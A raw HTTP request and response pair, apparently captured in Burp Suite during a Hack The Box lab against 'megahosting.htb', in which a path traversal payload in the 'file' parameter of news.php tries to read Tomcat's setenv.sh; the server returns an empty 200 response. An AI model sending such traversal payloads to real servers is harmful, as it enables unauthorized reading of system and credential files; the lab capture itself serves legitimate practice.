 Request
Pretty Raw Hex
\n
1 GET /news.php?file=../../../../../../../../var/lib/tomcat9/bin/setenv.sh HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Sep 2025 08:35:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 0
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9